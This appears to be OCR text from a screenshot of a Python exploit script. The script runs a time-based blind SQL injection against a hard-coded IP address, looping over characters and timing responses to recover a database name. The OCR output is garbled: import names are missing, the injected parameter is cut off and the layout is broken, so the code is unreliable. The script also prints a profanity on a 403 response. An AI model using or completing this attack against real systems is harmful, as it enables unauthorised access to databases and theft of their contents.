
import
import
 binascii

url = 
"http://3.38.182.27/index.php"
dbname = 
""
print
(
"Find DB Name..."
)

Keynum = 
1
Break = 
0
while
1
:

for
 j 
in
range
(
33
,
129
):

        start_time = time.time()

        res = requests.get(url,params={
"page"
:
"1"
, 
"s
if
 res.status_code == 
403
:

print
(
"Fuck"
)

            exit(
1
)

        end_time = time.time() - start_time

if
int
(end_time) >= 
2
:
